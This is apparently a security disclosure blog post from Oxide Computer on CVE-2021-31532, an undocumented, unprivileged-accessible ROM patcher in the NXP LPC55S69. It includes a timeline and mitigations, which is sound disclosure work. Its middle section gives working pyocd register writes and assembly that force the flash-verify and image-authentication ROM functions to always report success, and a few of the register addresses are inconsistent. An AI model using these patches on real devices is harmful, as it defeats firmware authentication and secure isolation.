At Oxide Computer, we are designing a new computer system from the ground up. Along the way we carefully review all hardware selected to ensure it meets not only functional needs but our security needs as well. This work includes reverse engineering where necessary to get a full understanding of the hardware. During the process of reverse engineering the NXP LPC55S69 ROM we discovered an undocumented hardware block intended to allow NXP to fix bugs discovered in the ROM by applying patches from on-device flash as part of the boot process. That’s important because this ROM contains the first instructions that are run on boot and stores a set of APIs that are called from user applications. Unfortunately, this undocumented block is left open and accessible by non-secure, unprivileged user code thus allowing attackers to make runtime modifications to purportedly trusted APIs, allowing them to potentially hijack future execution and subvert multiple security boundaries. This issue has been assigned CVE-2021-31532.

This vulnerability was found by pure chance. We believe that this issue would have been discovered much earlier if the source code for the ROM itself were publicly available. For us, finding and disclosing this issue has highlighted the importance of being able to audit the components in our system. Transparency is one of our values at Oxide because we believe that open systems are more likely to be secure ones.

Details

The purpose of a secure boot process rooted in a hardware root of trust is to provide some level of assurance that the firmware and software booted on a server is unmodified and was produced by a trusted supplier. Using a root of trust in this way allows users to detect certain types of persistent attacks such as those that target firmware. Hardware platforms developed by cloud vendors contain a hardware root of trust, such as Google’s Titan, Microsoft’s Cerberus, and AWS’s Nitro. For Oxide’s rack, we evaluated the NXP LPC55S69 as a candidate for our hardware root of trust.

Part of evaluating a hardware device for use as a root of trust is reviewing how trust and integrity of code and data is maintained during the boot process. A common technique for establishing trust is to put the first instruction in an on-die ROM. If this is an actual mask ROM the code is permanently encoded in the hardware and cannot be changed. This is great for our chain of trust as we can have confidence that the first code executed will be what we expect and we can use that as the basis for validating other parts of the system. A downside to this approach is that any bugs discovered in the ROM cannot be fixed in existing devices. Allowing modification of read-only code has been associated with exploits in other generations of chips.

An appealing feature of the LPC55 is the addition of TrustZone-M. TrustZone-M provides hardware-enforced isolation allowing sensitive firmware and data to be protected from attacks against the rest of the system. Unlike TrustZone-A which uses thread context and memory mappings to distinguish between secure and non-secure worlds, TrustZone-M relies on designating parts of the physical address space as either secure or non-secure. Because of this, any hardware block that supports remapping of memory regions or that is shared between secure and non-secure worlds can potentially break that isolation. ARM recognized this risk and explicitly prohibited including their own Flash Patch and Breakpoint (FPB) unit, a hardware block commonly included in Cortex-M devices to improve debugging, in devices with TrustZone-M.

While doing our due diligence in reviewing the part, we discovered a custom undocumented hardware block by NXP that is similar to the ARM FPB but for patching ROM. While this ROM patcher is useful for fixing bugs discovered in the ROM after chip fabrication, it potentially weakens trusted boot assertions, as there is no longer a 100% guarantee that the same code is running each time the system boots. Thankfully, experimentation revealed that ROM patches are cleared upon device reset thus preventing any viable attacks against secure boot.

NXP also has a set of runtime APIs in ROM for accessing the on-board flash, authenticating firmware images, and entering in-system programming mode. These ROM APIs are expected to be called from secure mode and some, such as skboot_authenticate, require privileged mode as well. Since the ROM patcher is accessible from non-secure/unprivileged mode, an attacker can leverage these ROM APIs to gain privilege escalation by modifying the ROM API as follows:

Pick a target ROM API (say flash_program) likely to be used by a secure mode application

Use the ROM patcher to change the first instruction to branch to an attacker controlled address

The next call into the ROM will execute the selected address

This issue can be mitigated through use of the memory protection unit (MPU) or security attribution unit (SAU) which restricts access to specified address ranges. Not all code bases will choose to enable the MPU, however. Developers may consider this unnecessary overhead given the expected small footprint of a microcontroller. This issue shows why that’s a dangerous assumption. Even close examination of the official documentation would not have given any indication of a reason to use the MPU. Multiple layers of security can mitigate or lessen the effects of a security issue.

How did we find this

Part of building a secure product means knowing exactly what code is running and what that code is doing. While having first instruction code in ROM is good for measured boot (we can know what code is running), the ROM itself is completely undocumented by NXP except for API entry points. This means we had no idea exactly what code was running or if that code was correct. Running undocumented code isn’t a value-add no matter how optimized or clever that code might be. We took some time to reverse engineer the ROM to get a better idea of how exactly the secure boot functionality worked and verify exactly what it was doing.

Reverse engineering is a very specialized field but it turns out you can get a decent idea of what code is doing with Ghidra and a knowledge of ARM assembly. It also helps that the ROM code was not intentionally obfuscated so Ghidra did a decent job of turning it back into C. Using the breadcrumbs available to us in NXP’s documentation we discovered an undocumented piece of hardware related to a “ROM patch” stored in on-chip persistent storage and we dug in to understand how it works.

Details about the hardware block



NXP’s homegrown ROM patcher is a hardware block implemented as an APB peripheral at non-secure base address 0x4003e000 and secure base address 0x5003e000. It provides a mechanism for replacing up to 16 32-bit words in the ROM with either an explicit 32-bit value or a svc instruction. The svc instruction is typically used by unprivileged code to request privileged code to perform an operation on its behalf. As this provides a convenient mechanism for performing an indirect call, it is used to trampoline to a patch stored in SRAM when the patch is longer than a few words.



Persistent ROM patches stored in flash

NXP divides the flash up into two main parts: regular flash and protected flash. Regular flash is available to the device developer for all uses. The protected flash region holds data for device settings. NXP documents the user configurable parts of the protected flash region in detail. The documentation notes the existence of an NXP area which cannot be reprogrammed but gives limited information about what data exists in that area.

The limited documentation for the NXP area in protected flash refers to a ROM patch area. This contains a data structure for setting the ROM patcher at boot up. We’ve decoded the structure but some of the information may be incomplete. Each entry in the NXP ROM patch area is described by a structure. This is the rough structure we’ve reverse engineered:

struct rom_patch_entry {

u8 word_count;

u8 relative_address;

u8 command;

u8 magic_marker; // Always ‘U’

u32 offset_to_be_patched

u8 instructions[];

}There’s three different commands defined by NXP to program the ROM patcher: a group of single word changes, an svc change, and a patch to SRAM. For the single word, the addresses to be changed are written to the entry in the array at offset 0x100 along with their corresponding entries in the reverse array at 0xf0. The relative_address field seems to determine if the addresses are relative or absolute. All the patches on our system have only been a single address so the full use of relative_address may be slightly different. For an svc change, the address is written to the 0x100 array, and the instructions are copied to an offset in the SRAM region. The patch to SRAM doesn’t actually use the flash patcher but it adjusts values in the global state stored in the SRAM.

Using the ROM patcher



Let’s show a detailed example of using the ROM patcher to change a single 32-bit word. In general, assuming the ROM patcher block starts at address 0x5003e000 and using patch slot “n” to modify a target ROM address “A” to have value “V”, we would do the following:

Set bit 29 at 0x5003e0f4 to turn off all patches

Write our target address A to the address register at 0x5003e100 + 4*n

Write our replacement value V to the value register at 0x5003e0f0 - 4*n

Set bit n to the enable register at 0x5003e0fc

Clear bit 29 and set bit n in 0x5003d0f4 to use the replacement value

To make this concrete, let’s modify ROM address 0x13001000 from its initial value of 0 to a new value 0xffffffff. We’ll use the first patch slot (bit 0 in 0xf4).

// Initial value at the address in ROM that we’re going to patch

pyocd> read32 0x13001000

13001000: 00000000 |….|

// Step 1: Turn off all patches

pyocd> write32 0x5003e0f4 0x20000000

// Step 2: Write the target address (0x13001000)

pyocd> write32 0x5003e100 0x13001000

// Step 3: Write the value we’re going to patch it with (0xffffffff)

pyocd> write32 0x5003e0f0 0xffffffff

// Step 4: Enable patch 0

pyocd> write32 0x5003e0fc 0x1

// Step 5: Turn on the ROM patch and set bit 0 to use replacement

pyocd> write32 0x5003e0f4 0x1

// Our replaced value

pyocd> read32 0x13001000

13001000: ffffffff |….|

We can use these same steps to modify the flash APIs. NXP provides a function to verify that bytes have been written correctly to flash:

status_t FLASH_VerifyProgram(flash_config_t *config, uint32_t start,

uint32_t lengthInBytes,

const uint32_t *expectedData,

uint32_t *failedAddress,

uint32_t *failedData);The function itself lives at 0x130073f8 (This is after indirection via the official function call table)

pyocd> disas 0x130073f8 32

0x130073f8: 2de9f847 push.w {r3, r4, r5, r6, r7, r8, sb, sl, lr}

0x130073fc: 45f61817 movw r7, #0x5918

0x13007400: 8046 mov r8, r0

0x13007402: c1f20047 movt r7, #0x1400

0x13007406: 3868 ldr r0, [r7]

0x13007408: 5fea030a movs.w sl, r3

0x1300740c: 85b0 sub sp, #0x14

0x1300740e: 0490 str r0, [sp, #0x10]

0x13007410: 0c46 mov r4, r1

0x13007412: 08bf it eq

0x13007414: 0420 moveq r0, #4

0x13007416: 1546 mov r5, r2We can modify this function to always return success. ARM THUMB2 uses r0 as the return register. 0 is the value for success so we need to generate a mov r0, #0instruction followed by a bx lr instruction to return. This ends up being 0x2000 for the mov r0, #0 and 0x4770 for bx lr. The first instruction at 0x130073f8 is conveniently 4 bytes so it’s easy to replace with a single ROM patch slot.

// Turn off the patcher

pyocd> write32 0x5003e0f4 0x20000000

// Write the target address

pyocd> write32 0x5003e100 0x130073f8

// Write the target value

pyocd> write32 0x5003e0f0 0x47702000

// Enable patch 0

pyocd> write32 0x5003e0fc 0x1

// Turn on the patcher and use replacement for patch 0

pyocd> write32 0x5003e0f4 0x1

// The first two instructions have been replaced

pyocd> disas 0x130073f8 32

0x130073f8: 0020 movs r0, #0

0x130073fa: 7047 bx lr

0x130073fc: 45f61817 movw r7, #0x5918

0x13007400: 8046 mov r8, r0

0x13007402: c1f20047 movt r7, #0x1400

0x13007406: 3868 ldr r0, [r7]

0x13007408: 5fea030a movs.w sl, r3

0x1300740c: 85b0 sub sp, #0x14

0x1300740e: 0490 str r0, [sp, #0x10]

0x13007410: 0c46 mov r4, r1

0x13007412: 08bf it eq

0x13007414: 0420 moveq r0, #4

0x13007416: 1546 mov r5, r2So long as this patch is active, any call to FLASH_VerifyProgram will return success regardless of its contents.

NXP also provides a function to verify the authenticity of an image:

skboot_status_t skboot_authenticate(const uint8_t *imageStartAddr,

secure_bool_t *isSignVerified)In addition to returning a status code, the value stored in the second argument also contains a separate return value that must be checked. It does make the ROM patching code longer but not significantly so. The assembly we need is:

// Two instructions to load kSECURE_TRACKER_VERIFIED = 0x55aacc33U

movw r0, 0xcc33

movt r0, 0x55aa

// store kSECURE_TRACKER_VERIFIED to r1 aka isSignVerified

str r0, [r1]

// Two instructions to load kStatus_SKBOOT_Success = 0x5ac3c35a

movw r0, 0xc35a

movt r0, 0x5ac3

// return

bx lrIf you look at a sample disassembly, there’s a mixture of 16 and 32 bit instructions:

45c: f64c 4033 movw r0, #52275 ; 0xcc33

460: f2c5 50aa movt r0, #21930 ; 0x55aa

464: 6008 str r0, [r1, #0]

466: f24c 305a movw r0, #50010 ; 0xc35a

46a: f6c5 20c3 movt r0, #23235 ; 0x5ac3

46e: 4770 bx lrEverything must be written in 32-bit words so the 16 bit instructions either get combined with bytes from another instruction or padded with nop. The start of the function is halfway on a word boundary (0x1300a34e) which needs to be padded:

pyocd> disas 0x1300a34c 32

0x1300a34c: 70bd pop {r4, r5, r6, pc}

0x1300a34e: 38b5 push {r3, r4, r5, lr}

0x1300a350: 0446 mov r4, r0

0x1300a352: 0d46 mov r5, r1

0x1300a354: fbf7e0f9 bl #0x13005718

0x1300a358: 0020 movs r0, #0

0x1300a35a: 00f048f9 bl #0x1300a5ee

0x1300a35e: 00b1 cbz r0, #0x1300a362

0x1300a360: 09e0 b #0x1300a376

0x1300a362: 0de0 b #0x1300a380

0x1300a364: 38b5 push {r3, r4, r5, lr}

0x1300a366: 0446 mov r4, r0

0x1300a368: 0d46 mov r5, r1

0x1300a36a: 0020 movs r0, #0

// Turn off the ROM patch

pyocd> write32 0x5003e0f4 0x20000000

pyocd>

// Write address and value 0

pyocd> write32 0x5003e100 0x1300a34c

pyocd> write32 0x5003e0f0 0xf64cbf00

pyocd>

// Write address and value 1

pyocd> write32 0x5003e104 0x1300a350

pyocd> write32 0x5003e0ec 0xf2c54033

pyocd>

// Write address and value 2

pyocd> write32 0x5003e108 0x1300a354

pyocd> write32 0x5003e0e8 0x600850aa

pyocd>

// Write address and value 3

pyocd> write32 0x5003e10c 0x1300a358

pyocd> write32 0x5003e0e4 0x305af24c

pyocd>

// Write address and value 4

pyocd> write32 0x5003e110 0x1300a35c

pyocd> write32 0x5003e0e0 0x20c3f6c5

pyocd>

// Write address and value 5

pyocd> write32 0x5003e114 0x1300a360

pyocd> write32 0x5003e0dc 0xbf004770

// Enable patches 0-5

pyocd> write32 0x5003e0f4 0x3f

pyocd>

// Turn on the ROM patcher and set patches 0-5 to single-word replacement mode.

pyocd> write32 0x5003e0f4 0x3f

// The next 7 instructions are the modifications

pyocd> disas 0x1300a34c 32

0x1300a34c: 00bf nop

0x1300a34e: 4cf63340 movw r0, #0xcc33

0x1300a352: c5f2aa50 movt r0, #0x55aa

0x1300a356: 0860 str r0, [r1]

0x1300a358: 4cf25a30 movw r0, #0xc35a

0x1300a35c: c5f6c320 movt r0, #0x5ac3

0x1300a360: 7047 bx lr

0x1300a362: 00bf nop

0x1300a364: 38b5 push {r3, r4, r5, lr}

0x1300a366: 0446 mov r4, r0

0x1300a368: 0d46 mov r5, r1

0x1300a36a: 0020 movs r0, #0The authentication method now returns success for any address passed in.

The careful observer will note that the FLASH_VerifyProgram and skboot_authenticate patches use the same address slots and thus cannot be applied at the same time. We’re limited to eight 32-bit word changes or a total of 32 bytes which limits the number of locations that can be changed. The assembly demonstrated here is not optimized and could certainly be improved. Another approach is to apply one patch, wait for the function to be called and then switch to a different patch.

Applying Mitigations

A full mitigation would provide a lock-out option so that once the ROM patcher is enabled no further changes are available until the next reset. Based on discussions with NXP, this is not a feature that is available on the current hardware.

The LPC55 offers a standard memory protection unit (MPU). The MPU works on an allowed list of memory regions. If the MPU is configured without the ROM patcher in the allowed set, any access will trigger a fault. This makes it possible to prevent applications from using the ROM patcher at all.

The LPC55 also has a secure AHB bus matrix to provide another layer of protection. This is custom hardware to block access on both secure and privilege axes. Like the ROM patcher itself, the ability to block access to the ROM patcher is not documented even though it exists. The base address of the ROM patcher (0x5003e000) comes right after the last entry in the APB table (The PLU at 0x5003d000). The order of the bits in the secure AHB registers correspond to the order of blocks in the memory map, which means the bits corresponding to the ROM patcher come right after the PLU. SEC_CTRL_APB_BRIDGE1_MEM_CTRL3 is the register of interest and the bits to set for the ROM patch are 24 and 25.

NXP offers a family of products based on the LPC55 line. The LPC55S2x is notable for not including TrustZone-M. While at first glance, this may seem to imply it is immune to privilege escalation via ROM patches, LPC55S2x is still an ARMv8-M device with privileged/non-privileged modes which are just as vulnerable. The non-secure MPU is the only method of blocking non-privileged access to the ROM patcher on all LPC55 variants.

Conclusion

Nobody expects code to be perfect. Code for the mask ROM in particular may have to be completed well before other code given manufacturing requirements. Several of the ROM patches on the LPC55 were related to power settings which may not be finalized until very late in the product cycle. Features to fix bugs must not introduce vulnerabilities however! The LPC55S69 is marketed as a security product which makes the availability of the ROM patcher even riskier. The biggest takeaway from all of this is that transparency is important for security. A risk cannot be mitigated unless it is known. Had we not begun to ask deep questions about the ROM’s behavior, we would have been exposed to this vulnerability until it was eventually discovered and reported. Attempts to provide security through obscurity, such as preventing read access to ROMs or leaving hardware undocumented, have been repeatedly shown to be ineffective (https://blog.zapb.de/stm32f1-exceptional-failure/, http://dmitry.gr/index.php?r=05.Projects&proj=23. PSoC4) and merely prolong the exposure. Had NXP documented the ROM patch hardware block and provided ROM source code for auditing, the user community could have found this issue much earlier and without extensive reverse engineering effort.

NXP, however, does not agree; this is their position on the matter (which they have authorized us to share publicly):

Even though we are not believers of security-by-obscurity, keeping the interest of our wide customer base the product specific ROM code is not opened to external parties, except to NXP approved Common Criteria certified security test labs for vulnerability reviews.

At Oxide, we believe fervently in open firmware, at all layers of the stack. In this regard, we intend to be the model for what we wish to see in the world: by the time our Oxide racks are commercially available next year, you can expect that all of the software and firmware that we have written will be open source, available for view – and scrutiny! – by all. Moreover, we know that the arc of system software bends towards open source: we look forward to the day that NXP – and others in the industry who cling to their proprietary software as a means of security – join us with truly open firmware.

Timeline

- 2020-12-16

Oxide sends disclosure to NXP including an embargo of 90 days

- 2020-12-16

NXP PSIRT Acknowledges disclosure

- 2021-01-11

Oxide requests confirmation that vulnerability was able to be reproduced

- 2021-01-12

NXP confirms vulnerability and is working on mitigation

- 2021-02-03

Oxide requests an update on disclosure timeline

- 2021-02-08

NXP requests clarification of vulnerability scope

- 2021-02-24

Oxide provides responses and a more complete PoC

- 2021-03-05

NXP requests 45 day embargo extension to April 30th, 2021

- 2021-04-30

Oxide publicly discloses this vulnerability as CVE-2021-31532